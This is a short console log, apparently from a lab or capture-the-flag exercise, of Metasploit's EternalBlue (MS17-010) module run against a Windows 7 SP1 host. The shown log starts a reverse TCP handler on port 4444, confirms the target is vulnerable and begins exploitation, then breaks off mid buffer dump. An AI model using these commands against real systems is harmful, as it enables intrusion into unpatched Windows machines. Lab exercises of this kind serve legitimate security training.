 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.8.142.62:4444
[*] 10.10.88.234:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.88.234:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 760
1 Service Pack 1 x64 (64-bit)
[*] 10.10.88.234:445      - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.88.234:445 - The target is vulnerable.
[*] 10.10.88.234:445 - Connecting to target for exploitation.
[+] 10.10.88.234:445 - Connection established for exploitation.
[+] 10.10.88.234:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.88.234:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.88.234:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 P
rofes
[*] 10.10.88.234:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601
 Serv